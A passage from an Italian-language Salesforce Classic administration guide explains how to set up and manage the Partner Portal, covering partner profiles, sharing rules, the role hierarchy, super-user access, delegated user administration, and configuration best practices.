Durante la personalizzazione dei font e dei colori del portale, tenere presente che Risposte supporta soltanto le seguenti modifiche:

- **•** Tutti gli stili della scheda
- **•** I seguenti stili della pagina:
	- **–** Sfondo pagina
	- **–** Testo
	- **–** Link
	- **–** Effetto di attivazione link
- **2.** Impostare Risposte, assicurandosi che la comunità di risposte sia configurata per la visualizzazione nel Portale partner.
- **3.** Aggiungere la scheda Risposte al proprio Portale partner.
- **4.** Creare gli utenti del Portale partner.
- **5.** Se si desidera che gli utenti del Portale partner abbiano impostazioni di visibilità dei gruppi di categorie diverse dal titolare dell'account, modificare le impostazioni di visibilità dell'utente del Portale partner.

Per impostazione predefinita, gli utenti del Portale partner ereditano le categorie alle quali possono accedere dal titolare dell'account. Ad esempio, se il titolare dell'account ha un ruolo di CEO e tale ruolo offre un accesso completo a tutte le categorie di dati nel gruppo di categorie assegnato alle risposte, anche gli utenti del Portale partner possono accedere a tutte le categorie nella comunità di risposte. In alcuni casi, è possibile limitare le categorie alle quali può accedere un utente del Portale partner.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare e aggiornare il Portale partner:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per creare una comunità di risposte:

**6.** Se l'organizzazione utilizza la licenza del portale Idee e Risposte, nascondere la scheda Rapporti nel Portale partner. In caso contrario, gli utenti del Portale partner riceveranno un messaggio Privilegi insufficienti quando fanno clic sulla scheda Rapporti.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Gestione di utenti partner

#### AUTORIZZAZIONI UTENTE



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Poiché il Portale partner Salesforce presenta delle funzionalità simili a Salesforce, gli utenti del Portale partner vengono gestiti allo stesso modo degli utenti di Salesforce.

Prestare attenzione all'impatto che i seguenti elementi hanno sulle modalità di gestione degli utenti del Portale partner:

#### **Profili del Portale partner**

Le autorizzazioni assegnate agli utenti del Portale partner definiscono le funzioni che questi possono eseguire all'interno del Portale partner dell'organizzazione, ad esempio se possono visualizzare, creare o modificare casi e record di oggetti personalizzati. Quando si abilita il Portale partner, il profilo Utente partner viene automaticamente creato per la propria organizzazione. Il profilo Utente partner non può essere modificato.

Per abilitare gli utenti partner all'accesso a un Portale partner, creare dei profili per i partner clonando il profilo Utente partner. Per ogni profilo clonato, verificare che non sia selezionata l'autorizzazione "Utente solo API"; in caso contrario, gli utenti associati al profilo non potranno effettuare l'accesso al Portale partner. La clonazione di questi profili o la creazione di insiemi di autorizzazioni consente inoltre di specificare quali operazioni possono eseguire gli utenti del portale.

#### **Regole di condivisione del Portale partner**

Dopo avere abilitato un Portale partner, vengono creati i seguenti gruppi e categorie di regole di condivisione:


È possibile utilizzare questi gruppi e la categoria di regole di condivisione per creare facilmente regole di condivisione che autorizzano tutti gli utenti del Portale partner o di Salesforce ad accedere a dati specifici. È possibile anche creare regole di condivisione tra gli utenti del Portale partner e quelli di Salesforce, ma non tra utenti partner associati ad account partner diversi.

Se Salesforce Knowledge è abilitato nel Portale partner, gli utenti del portale possono visualizzare gli articoli consentiti dalle impostazioni di visibilità dei gruppi di categorie.

### **Gerarchia dei ruoli del Portale partner**

Quando si abilita il primo utente del Portale partner in un account, viene creata una gerarchia dei ruoli dell'utente del portale per l'account e i suoi referenti. L'account viene aggiunto alla gerarchia dei ruoli sotto l'utente titolare dell'account. Ogni volta che si abilita un referente come utente del Portale partner, gli verrà automaticamente assegnato il ruolo Utente nella gerarchia dei ruoli del portale dell'account. Il numero predefinito di ruoli negli account portale è tre. Il numero dei ruoli si può diminuire o aumentare fino a un massimo di tre. Agli utenti partner può essere assegnato uno dei tre seguenti ruoli:

- **•** Dirigente
- **•** Responsabile
- **•** Utente

Nella gerarchia dei ruoli il dirigente partner si trova in posizione immediatamente inferiore al ruolo del channel manager. Il ruolo responsabile partner si trova in posizione immediatamente inferiore al ruolo del dirigente partner. Il ruolo utente partner si trova in posizione immediatamente inferiore rispetto al ruolo del responsabile partner. Il nome dell'account partner è parte integrante del nome di ciascun ruolo. Se ad esempio il nome dell'account partner è Acme, i tre ruoli saranno rispettivamente Dirigente partner Acme, Responsabile partner Acme e Utente partner Acme. Se la proprietà di un account partner passa a un altro channel manager, il ruolo dell'utente partner viene spostato in quella posizione nella gerarchia dei ruoli.

Nota: occorre prestare particolare attenzione nella gestione della gerarchia dei ruoli. Gli utenti partner con un determinato livello di ruolo sono sempre in grado di visualizzare e modificare tutti i dati di cui sono titolari o che condividono con utenti con ruoli sottostanti nella gerarchia, indipendentemente dal modello di condivisione dell'organizzazione. Per gestire i ruoli dei partner è opportuno utilizzare rapporti amministrativi.

Gli account con diversi tipi di portale hanno una gerarchia dei ruoli diversa per ogni portale. I nomi dei ruoli includono il tipo di portale al quale sono associati. Ad esempio, se l'Account A possiede sia un Portale partner che un Portale Clienti, i ruoli del Portale Clienti vengono denominati "Utente cliente Account A" e i ruoli del Portale partner vengono denominati "Utente partner Account A".

Tutti gli utenti appartenenti a un ruolo utente partner dispongono dell'accesso in lettura a tutti i referenti dell'account partner anche quando il modello di condivisione referenti è privato. Gli utenti partner dispongono dell'accesso in lettura e scrittura alle operazioni associate a un oggetto a cui possono accedere. Dispongono inoltre dell'accesso in lettura a eventi associati a qualsiasi oggetto a cui possono accedere. Gli utenti partner dispongono dello stesso accesso agli articoli di Salesforce Knowledge del titolare dell'account.

Per visualizzare i ruoli assegnati agli utenti del Portale partner, creare un record personalizzato, scegliere Rapporti amministrativi, selezionare Utenti come tipo dati e aggiungere Ruolo alle colonne dei rapporti.

### **Eliminazione di ruoli del Portale partner**

Quando si eliminano ruoli del Portale partner, i ruoli vengono rinominati per conservare la gerarchia. Ad esempio, se si elimina il ruolo Responsabile da una gerarchia composta da tre ruoli (Dirigente, Responsabile e Utente) il ruolo Dirigente si trasforma in Responsabile ma il relativo ID resta invariato. Quando si crea un ruolo del Portale partner, la gerarchia del nuovo ruolo portale viene determinata e creata automaticamente a partire dal basso.

Per migliorare le prestazioni, è possibile eliminare più ruoli in massa. Ad esempio, se alla maggior parte degli utenti è assegnato un ruolo Utente, è possibile eliminare i ruoli Dirigente e Responsabile. Per ulteriori informazioni sull'eliminazione dei ruoli partner, vedere il manuale [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

### **Accesso Super utente**

Agli utenti può essere assegnato l'accesso Super utente per consentire loro di accedere ai dati di proprietà di altri utenti nello stesso ruolo o in ruoli subordinati nella gerarchia. Ad esempio, un Responsabile partner con accesso Super utente può vedere i dati di proprietà degli altri utenti con ruolo Responsabile partner e Utente partner.

### **Licenze utente Portale partner**

Gli utenti del Portale partner non possono eseguire tutte le funzioni degli utenti di Salesforce poiché agli utenti del Portale partner viene assegnato un tipo speciale di licenza utente.

### VEDERE ANCHE:

<span id="page-1837-0"></span>[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Assegnazione dell'accesso Super utente partner

Agli utenti partner può essere assegnato uno dei tre seguenti ruoli: Dirigente partner, Responsabile partner o Utente partner (ruolo di lavoro).



Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per abilitare l'accesso Super utente partner per il proprio portale partner, vedere [Abilitazione](#page-1851-0) [dell'accesso Super utente partner](#page-1851-0).

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, modificare, disabilitare o disattivare gli utenti del portale:

- **•** "Gestisci utenti esterni"
- Per creare referenti:
- **•** "Crea" per i referenti

Per visualizzare i referenti:

**•** "Lettura" per i referenti

- **•** Per assegnare l'accesso Super utente, accedere alla pagina dei dettagli referente di un account partner, fare clic su **Gestisci utente esterno** e selezionare **Abilita accesso Super utente**.
- **•** Per rimuovere l'accesso Super utente partner, accedere alla pagina dei dettagli referente di un account partner, fare clic su **Gestisci utente esterno** e scegliere **Disabilita accesso Super utente**.

Esempio: Prestare attenzione alle seguenti indicazioni:

- **•** I super utenti partner possono accedere ai dati di proprietà di altri utenti e super utenti partner con lo stesso ruolo o con ruolo subordinato nella gerarchia degli account del portale, anche se l'impostazione predefinita valida per tutta l'organizzazione è Privato.
- **•** L'accesso Super utente partner si applica solo a casi, lead, oggetti personalizzati e opportunità. Si supponga di avere due super utenti partner con lo stesso ruolo nello stesso account: l'Utente A è titolare di alcune opportunità e l'Utente B ha una condivisione manuale con un'altra opportunità. L'Utente A avrà accesso a tutte le opportunità, incluse quelle cui ha accesso l'Utente B.

### VEDERE ANCHE:

[Impostazioni del Portale partner](#page-1823-0)

## Abilitazione degli utenti partner per la richiesta di incontri

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Dopo avere abilitato il Portale partner e impostato la funzione di richiesta di incontro, eseguire la procedura descritta di seguito per consentire ai propri utenti partner di richiedere incontri con referenti, lead e account personali:

- **1.** Aggiornare i profili Utente partner personalizzati:
	- **a.** Includere le autorizzazioni utente "Invia email" e "Modifica eventi".
	- **b.** Verificare che la visibilità delle schede Referenti e Lead sia impostata su Impostazioni predefinite attivate.
- **2.** Verificare che il profilo Utente partner personalizzato sia attivo e assegnato agli utenti partner.

#### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare e aggiornare il Portale partner:

**•** "Personalizza applicazione"

Per creare e modificare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Per impostare la funzione di richiesta di incontro:

## Delega dell'amministrazione utenti partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile delegare un sottoinsieme di diritti amministrativi agli utenti esterni che dispongono di una licenza utente partner. Gli amministratori utenti esterni delegati possono eseguire tutte le seguenti operazioni per gli utenti (sia utenti clienti che utenti partner) associati al loro account:

- **•** Creare utenti esterni
- **•** Modificare utenti esterni
- **•** Reimpostare le password per gli utenti esterni
- **•** Disattivare utenti esterni esistenti

Nota: Quando disattiva un utente del portale, l'amministratore utente esterno delegato non ha la possibilità di rimuovere l'utente dai team di cui è membro.

Per delegare i diritti di amministrazione per un utente partner è necessario utilizzare l'interfaccia utente profilo originale. Se si utilizza l'interfaccia utente profilo ottimizzata, disattivarla temporaneamente nelle Impostazioni dell'interfaccia utente per completare questa operazione.

Per delegare diritti di amministrazione a un utente partner:

**1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic su un profilo partner personalizzato.

Il profilo Utente partner non può essere modificato.

- **2.** Fare clic su **Modifica**.
- **3.** Selezionare **Amministratore utente esterno delegato**.
- **4.** Fare clic su **Salva**.
- **5.** Fare clic su **Modifica** nell'elenco correlato Profili utenti esterni delegati.
- **6.** Selezionare i profili utenti esterni che gli utenti con questo profilo potranno amministrare. Un amministratore utente esterno delegato può gestire gli utenti esterni con profili del Portale Clienti, del Portale partner o delle comunità, purché gli utenti con quel profilo rientrino nello stesso account.
- **7.** Fare clic su **Salva**.

Per cambiare i profili che un amministratore utente esterno delegato può modificare:

**1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e fare clic su un profilo partner personalizzato.

Il profilo Utente partner non può essere modificato.

- **2.** Fare clic su **Modifica** nell'elenco correlato Profili utenti esterni delegati.
- **3.** Selezionare i profili utenti esterni che gli utenti con questo profilo potranno amministrare.
- **4.** Fare clic su **Salva**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per gestire gli utenti del Portale partner:

**•** "Gestisci utenti esterni"

Per creare, modificare ed eliminare profili:

**•** "Gestisci profili e insiemi di autorizzazioni"

Gli amministratori degli utenti del portale delegati possono selezionare **Gestisci utente esterno** e quindi **Visualizza utente partner** nella pagina dei dettagli del referente per visualizzare e modificare i dettagli dell'utente Portale partner:

- **•** Fare clic su **Modifica** per modificare i dettagli di un utente del Portale partner.
- **•** Fare clic su **Reimposta password** per reimpostare la password dell'utente del Portale partner.
- **•** Fare clic su **Modifica** e deselezionare la casella di controllo Attivo per disattivare l'utente.

Nota: Gli amministratori degli utenti partner delegati possono aggiornare gli utenti del portale su tutti gli account a cui vengono trasferiti.

### Suggerimenti sull'impostazione dell'amministrazione degli utenti del portale delegati

Quando si imposta l'amministrazione degli utenti del portale delegati, prestare attenzione ai seguenti punti:

- **•** Sul profilo degli utenti a cui si intende concedere l'amministrazione degli utenti del portale delegati:
	- **–** Aggiungere le autorizzazioni "Crea" e "Modifica" sui referenti in modo che gli amministratori del portale delegati possano creare e aggiornare i referenti correlati ai rispettivi account.
	- **–** Impostare le schede Account e Referenti selezionando Impostazioni predefinite attivate per consentire agli amministratori degli utenti del portale delegati di visualizzare le schede Account e Referenti e di gestire agevolmente i referenti relativi ai rispettivi account.
- **•** [Aggiungere le schede Account e Referenti al proprio portale.](#page-1819-0)
- **•** Impostare la protezione a livello di campo e i layout di pagina in modo da consentire agli amministratori degli utenti del portale delegati di accedere unicamente ai campi account, referente e caso specificati.

<span id="page-1840-0"></span>VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Abilitazione del Portale partner](#page-1840-0)

## Abilitazione del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le  $\mathbf{K}$ organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Per abilitare il Portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Modifica**.
- **3.** Selezionare la casella di controllo Abilita Portale partner.
- **4.** Fare clic su **Salva**.

Nota: una volta abilitato il Portale partner, non è più possibile disabilitarlo. Tuttavia, è possibile impedire ad altri utenti di accedere al proprio Portale partner. Per ulteriori informazioni, vedere [Configurazione del Portale partner](#page-1842-0) a pagina 1837.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per abilitare il Portale partner:

Una volta abilitato il Portale partner per la propria organizzazione, è possibile [creare uno o più Portali partner](#page-1812-0) per soddisfare le varie esigenze aziendali dei propri clienti.



Nota: È possibile creare al massimo 5 portali partner nell'organizzazione. Gli aumenti rispetto a tale numero sono soggetti all'approvazione del responsabile del prodotto e richiedono casi d'uso dettagliati.

Quando si abilita il Portale partner, i seguenti elementi vengono aggiunti automaticamente all'organizzazione:

### **Il profilo Utente partner**

È possibile assegnare gli utenti del Portale partner a profili clonati da questo profilo. Per ogni profilo clonato, verificare che non sia selezionata l'autorizzazione "Utente solo API"; in caso contrario, gli utenti associati al profilo non potranno effettuare l'accesso al Portale partner.

#### **Il pulsante Abilita come partner sui record di account**

Consente di creare un account partner.

### **I pulsanti Abilita utente Portale partner e Visualizza utente Portale partner sui record referente**

Consentono di creare un nuovo utente partner o visualizzare gli utenti partner esistenti.

### **I gruppi "Tutti gli utenti del Portale partner" e "Tutti gli utenti interni", unitamente alla categoria di regole di condivisione "Ruoli e subordinati interni".**

È possibile utilizzare questi gruppi e la categoria di regole di condivisione per creare facilmente regole di condivisione che autorizzano tutti gli utenti del Portale partner o di Salesforce ad accedere a dati specifici.



VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## <span id="page-1842-0"></span>Configurazione del Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Dopo che è stato creato un Portale partner, è possibile personalizzarlo in modo che soddisfi le proprie esigenze aziendali. Mediante la personalizzazione del Portale partner, è possibile soddisfare le esigenze dei diversi canali.

Per personalizzare il Portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic sul nome del portale che si desidera personalizzare.
- **3.** Configurare le impostazioni del portale e i modelli di comunicazione.
- **4.** Configurare i font e i colori utilizzati nel portale.
- **5.** Configurare le schede disponibili per il portale.
- **6.** Assegnare profili partner al portale.
- **7.** Configurare le lingue dei portali.
- **8.** Se necessario, aggiungere il componente Benvenuto del Portale partner ai layout di pagina iniziale assegnati agli utenti del portale. Il componente Benvenuto visualizza un messaggio di benvenuto contenente il nome dell'utente, il nome del suo channel manager e i link al suo profilo personale e al profilo dell'azienda.
- **9.** Se necessario, aggiungere il componente Casella lead in arrivo del Portale partner ai layout di pagina iniziale assegnati agli utenti del portale. Quando accedono al portale, gli utenti visualizzano un elenco di lead per le rispettive aree di attesa lead. Facendo clic su **Accetta** accanto a un lead, ne diventano titolari. Non saranno in grado di visualizzare tutti i dettagli del lead finché non fanno clic su **Accetta**.

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per configurare un Portale partner:

## Assegnazione di profili partner ai Portali partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Gli utenti del portale possono accedere unicamente ai Portali partner assegnati al loro profilo. Per assegnare un profilo a un Portale partner:

- **1.** Da Imposta, immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Selezionare il nome del proprio Portale partner.
- **3.** Fare clic su **Modifica profili** nella sezione Profili assegnati.
- 4. Selezionare la casella di controllo Attivo accanto al profilo che si desidera assegnare al portale.

Un utente del portale può accedere a tutti i Portali partner assegnati al suo profilo utilizzando un unico nome utente e un'unica password.

È possibile visualizzare il numero di utenti attivi associati a ogni profilo assegnato a un Portale partner nel campo Utenti della sezione Profili assegnati.

### VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0) [Impostazioni del Portale partner](#page-1823-0)

## Procedure consigliate di Portale partner

Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

## Suggerimenti per l'implementazione

**•** Gli utenti del portale possono accedere unicamente ai Portali partner assegnati al loro profilo.

Un utente del portale può accedere a tutti i Portali partner assegnati al suo profilo utilizzando un unico nome utente e un'unica password.

È possibile visualizzare il numero di utenti associati a ogni profilo assegnato a un Portale partner nel campo Utenti della sezione Profili assegnati.

**•** L'URL di accesso di ogni Portale partner creato contiene un identificativo univoco, ad esempio IDportale=060D00000000Q1F. Questo identificativo è visibile nella pagina dei dettagli del portale. L'identificativo univoco determina lo specifico portale al quale

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per assegnare profili partner ai Portali partner:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

un utente può accedere. Se un utente accede a un URL di accesso che non contiene un identificativo univoco, viene indirizzato automaticamente verso l'URL di accesso del primo Portale partner creato. Tenere presente che gli utenti del portale possono accedere a un Portale partner solo tramite la pagina di accesso del portale e non dalla pagina di accesso di Salesforce.

- **•** Le impostazioni dei seguenti elementi si applicano sia all'organizzazione che ai Portali partner:
	- **–** Visualizzazioni elenco
	- **–** Layout di ricerca
	- **–** Avvisi di flusso di lavoro

## Procedure consigliate

**•** Poiché è possibile personalizzare in modo univoco i font, i colori, i modelli di email e il messaggio di accesso di ogni Portale partner creato, è possibile creare un Portale partner per ogni organizzazione partner supportata dall'organizzazione o per diversi livelli di partner o comunità.

Nota: i codici JavaScript e CSS vengono eliminati automaticamente dai file HTML utilizzati come messaggio di accesso del portale.

- **•** Non è possibile eliminare un Portale partner ma è possibile impedire agli utenti di accedere a un portale deselezionando la casella di controllo Accesso abilitato.
- **•** È possibile creare più Portali partner che visualizzano schede diverse per gli utenti con lo stesso profilo, a condizione che il profilo possa accedere a tutti gli oggetti visualizzati nelle schede.
- **•** È possibile impostare il numero predefinito di ruoli per gli account portale partner. Questo rappresenta un vantaggio per il portale, in quanto riduce il numero di ruoli non utilizzati.
- **•** quando si abilita il Portale partner, il portale predefinito verrà impostato come Accesso abilitato. Disabilitare questa impostazione e riabilitarla quando il portale predefinito è pronto per l'accesso degli utenti del portale.
- **•** Informare gli utenti partner che possono rendere il channel manager titolare di un oggetto.
- **•** Creare un layout di pagina iniziale per gli utenti partner con link personalizzati per le funzionalità utilizzate di frequente.
- **•** Aggiungere il componente Benvenuto del Portale partner nei layout di pagina iniziale assegnati agli utenti del Portale partner. Quando gli utenti accedono al portale, ricevono un messaggio di benvenuto contenente il loro nome, il nome del loro channel manager e i link al loro profilo personale e al profilo dell'azienda. Possono selezionare il link con il nome del channel manager per inviargli un messaggio email. Quando gli utenti del portale modificano le informazioni personali, il loro record utente viene aggiornato automaticamente mentre ciò non si applica per il record referente.
- **•** Personalizzare il componente di pagina iniziale Link personalizzati in modo da includere i link che possono essere utilizzati dagli utenti partner, oppure rimuoverlo dal layout di pagina iniziale.
- **•** Gli utenti partner non possono impostare i promemoria sulle operazioni. Creare un processo che consenta agli utenti di gestire le operazioni senza promemoria.
- **•** È possibile aggiungere il [componente Casella lead in arrivo del Portale partner](#page-1847-0) ai layout di pagina iniziale assegnati agli utenti del Portale partner.Si consiglia di nascondere i campi lead importanti quali Nome società e Nome lead agli utenti del Portale partner per evitare che scelgano in modo selettivo quali lead accettare.

VEDERE ANCHE:

[Panoramica sul Portale partner](#page-1580-0)

## Suggerimenti per l'impostazione dei channel manager nel Portale partner

**13** Nota: A partire dal rilascio Summer '13, il Portale partner non sarà più disponibile per le organizzazioni che non lo utilizzano già. Le organizzazioni esistenti potranno continuare ad accedervi regolarmente. Se non si dispone di un Portale partner ma si desidera condividere facilmente record e informazioni con i partner, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano Portali partner possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

I channel manager sono gli utenti interni che gestiscono i partner. Prima di abilitare un portale, è necessario verificare che i channel manager dispongano delle autorizzazioni necessarie per gestire i partner.

Le due principali aree disponibili per la configurazione dei channel manager sono profili e ruoli.

## Ruoli dei channel manager

